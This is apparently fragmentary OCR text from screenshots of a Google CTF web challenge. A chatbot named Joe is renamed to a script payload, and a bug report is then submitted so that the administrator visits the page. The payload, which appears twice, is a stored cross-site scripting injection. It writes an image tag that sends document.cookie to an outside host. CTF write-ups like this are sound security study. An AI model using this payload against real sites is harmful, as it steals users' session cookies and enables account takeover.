 <script>document.write('<i
https://joe.web.ctfcompetitic
RequestBin - 1f2sji81
https://joe.web.ctfcompetition.com
What is my new name?
<script>document.write('<img src="https://unlink.io
/misc/gctf/joe2.html?c=' + document.cookie + '"
/>');</script>
Sure. From now on, call me
<script>document.write('<img src="https://unlink.io
/misc/gctf/joe2.html?c=' + document.cookie + '"
/>');</script>.
report bug
Please enter an URL where the administrator can read
your report.
I'm not a robot
reCAPTCHA
Privacy - Terms
https://unlink.io/misc/gctf/joe2.html
Thank you, the administrator will take a look shortly.